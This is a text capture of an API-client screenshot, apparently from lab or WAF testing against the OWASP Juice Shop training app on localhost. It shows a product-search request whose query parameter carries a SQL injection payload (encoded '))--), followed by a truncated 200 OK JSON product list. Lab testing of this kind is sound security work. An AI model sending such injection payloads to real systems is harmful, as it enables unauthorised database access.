 HTTP JuiceShop-WAF > New Request Save Share
GET http://localhost:8080/rest/products/search?q=%27%29%29-- Send
Docs Params Authorization Headers 6 Body Scripts Settings Cookies
Query Params
Key Value Description Bulk Edit ...
q %27%29%29--
Key Value Description
Body 200 OK 255 ms 6.95 KB Load test e.g. Save Response ...
{ } JSON Preview Visualize
1 {
2 "status": "success",
3 "data": [
4 {
5 "id": 1,
6 "name": "Apple Juice (1000ml)",
7 "description": "The all-time classic.",
8 "price": 1.99,
9 "deluxePrice": 0.99,
10 "image": "apple_juice.jpg",
11 "alternateImages": [
12 {
13 "file": "apple_juice-1x.avif",
14 "format": "image/avif"